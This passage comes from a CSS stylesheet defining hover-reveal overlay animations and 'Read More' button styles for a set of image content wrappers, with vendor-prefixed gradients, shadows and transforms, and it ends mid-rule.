.ContentWrapperP .ContentP .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperP .ContentP .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperS .ContentS {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: rotateX(0deg) scale(0.9);
    -moz-transform: rotateX(0deg) scale(0.9);
    -ms-transform: rotateX(0deg) scale(0.9);
    -o-transform: rotateX(0deg) scale(0.9);
    transform: rotateX(0deg) scale(0.9);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperS:hover .ContentS {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotateX(360deg) scale(0.9);
    -moz-transform: rotateX(360deg) scale(0.9);
    -ms-transform: rotateX(360deg) scale(0.9);
    -o-transform: rotateX(360deg) scale(0.9);
    transform: rotateX(360deg) scale(0.9);
}

.ContentWrapperS .ContentS .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperS .ContentS .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperS .ContentS .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperS .ContentS .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperS .ContentS .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperCl {
    overflow: visible !important;
}

.ContentWrapperCl img {
    position: relative;
    z-index: 5;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperCl:hover img {
    -webkit-transform: translateY(-40%);
    -moz-transform: translateY(-40%);
    -ms-transform: translateY(-40%);
    -o-transform: translateY(-40%);
    transform: translateY(-40%);
}

.ContentWrapperCl .ContentCl {
    position: absolute;
    background: #ffffff;
    opacity: 1;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    bottom: 0;
    left: 0;
    z-index: 4;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperCl:hover .ContentCl {
    visibility: visible;
}

.ContentWrapperCl .ContentCl .Content {
    position: absolute;
    top: 65%;
    display: block;
    width: 100%;
}

.ContentWrapperCl .ContentCl .Content h2 {
    font: bold 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 2px;
    text-align: center;
}

.ContentWrapperCl .ContentCl .Content .ReadMore {
    margin: 8px auto;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    display: block;
    width: 80px;
}

.ContentWrapperCl .ContentCl .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperAr {
    overflow: visible !important;
}

.ContentWrapperAr img {
    position: relative;
    z-index: 5;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperAr:hover img {
    -webkit-transform: translateY(40%);
    -moz-transform: translateY(40%);
    -ms-transform: translateY(40%);
    -o-transform: translateY(40%);
    transform: translateY(40%);
}

.ContentWrapperAr .ContentAr {
    position: absolute;
    background: #ffffff;
    opacity: 1;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    bottom: 0;
    left: 0;
    z-index: 4;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperAr:hover .ContentAr {
    visibility: visible;
}

.ContentWrapperAr .ContentAr .Content {
    position: absolute;
    top: 5%;
    display: block;
    width: 100%;
}

.ContentWrapperAr .ContentAr .Content h2 {
    font: bold 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 2px;
    text-align: center;
}

.ContentWrapperAr .ContentAr .Content .ReadMore {
    margin: 8px auto;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    display: block;
    width: 80px;
}

.ContentWrapperAr .ContentAr .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperK {
    overflow: visible !important;
}

.ContentWrapperK img {
    position: relative;
    z-index: 5;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperK:hover img {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    -o-transform: translateX(-20%);
    transform: translateX(-20%);
}

.ContentWrapperK .ContentK {
    position: absolute;
    background: #ffffff;
    opacity: 1;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    bottom: 0;
    left: 0;
    z-index: 4;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperK:hover .ContentK {
    visibility: visible;
}

.ContentWrapperK .ContentK .Content {
    display: block;
    width: 100%;
    position: relative;
}

.ContentWrapperK .ContentK .Content ul {
    position: absolute;
    top: 0;
    right: 0;
}

.ContentWrapperK .ContentK .Content ul li {
    margin: 14px 16px;
}

.ContentWrapperK .ContentK .Content ul li a {
    font-size: 21px;
    color: #a9a9a9;
}

.ContentWrapperCa img {
    position: relative;
    z-index: 5;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperCa:hover img {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    -o-transform: translateX(20%);
    transform: translateX(20%);
}

.ContentWrapperCa .ContentCa {
    position: absolute;
    background: #ffffff;
    opacity: 1;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    bottom: 0;
    left: 0;
    z-index: 4;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperCa:hover .ContentCa {
    visibility: visible;
}

.ContentWrapperCa .ContentCa .Content {
    display: block;
    width: 100%;
    position: relative;
}

.ContentWrapperCa .ContentCa .Content ul {
    position: absolute;
    top: 0;
    left: 0;
}

.ContentWrapperCa .ContentCa .Content ul li {
    margin: 5px;
}

.ContentWrapperCa .ContentCa .Content ul li a {
    padding: 6px 9px;
}

.ContentWrapperSc .ContentSc {
    position: absolute;
    background: #ffffff;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: -100%;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperSc:hover .ContentSc {
    visibility: visible;
    top: 0;
}

.ContentWrapperSc .ContentSc .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperSc .ContentSc .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperSc .ContentSc .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperSc .ContentSc .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperSc .ContentSc .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperTi .ContentTi {
    position: absolute;
    background: #ffffff;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperTi:hover .ContentTi {
    visibility: visible;
    left: 0;
}

.ContentWrapperTi .ContentTi .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperTi .ContentTi .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperTi .ContentTi .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperTi .ContentTi .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperTi .ContentTi .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperV .ContentV {
    position: absolute;
    background: #ffffff;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    right: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperV:hover .ContentV {
    visibility: visible;
    right: 0;
}

.ContentWrapperV .ContentV .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperV .ContentV .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperV .ContentV .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperV .ContentV .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperV .ContentV .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperCr .ContentCr {
    position: absolute;
    background: #ffffff;
    visibility: hidden;
    width: 100%;
    height: 0;
    display: block;
    bottom: -100%;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperCr:hover .ContentCr {
    visibility: visible;
    height: 100%;
    bottom: 0;
}

.ContentWrapperCr .ContentCr .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperCr .ContentCr .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperCr .ContentCr .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperCr .ContentCr .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperCr .ContentCr .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperMn .ContentMn {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    transform-origin: top left;
    -webkit-transform-style: preserve-3D;
    -moz-transform-style: preserve-3D;
    -ms-transform-style: preserve-3D;
    -o-transform-style: preserve-3D;
    transform-style: preserve-3D;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperMn:hover .ContentMn {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}

.ContentWrapperMn .ContentMn .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperMn .ContentMn .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperMn .ContentMn .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperMn .ContentMn .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperMn .ContentMn .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperFe .ContentFe {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    right: 0;
    -webkit-transform-origin: top right;
    -moz-transform-origin: top right;
    -ms-transform-origin: top right;
    -o-transform-origin: top right;
    transform-origin: top right;
    -webkit-transform-style: preserve-3D;
    -moz-transform-style: preserve-3D;
    -ms-transform-style: preserve-3D;
    -o-transform-style: preserve-3D;
    transform-style: preserve-3D;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperFe:hover .ContentFe {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}

.ContentWrapperFe .ContentFe .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperFe .ContentFe .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperFe .ContentFe .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperFe .ContentFe .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
